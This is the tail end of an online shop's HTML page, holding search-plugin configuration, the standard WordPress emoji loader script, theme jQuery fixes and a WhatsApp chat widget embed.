overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>